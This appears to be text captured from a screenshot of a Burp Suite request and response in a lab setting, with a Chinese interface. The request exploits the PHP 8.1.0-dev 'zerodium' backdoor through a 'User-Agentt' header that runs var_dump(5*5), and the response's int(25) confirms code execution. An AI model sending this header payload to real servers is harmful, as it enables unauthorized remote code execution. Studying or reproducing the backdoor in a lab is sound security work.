 发送 取消 < | ▼ > | ▼ 目标: http://192.168.40.140:8080 ?
请求
Raw 头 Hex
GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
User-Agentt: zerodiumvar_dump(5*5);
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Host: 192.168.40.140:8080
Date: Mon, 31 May 2021 16:17:11 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
int(25)
hello world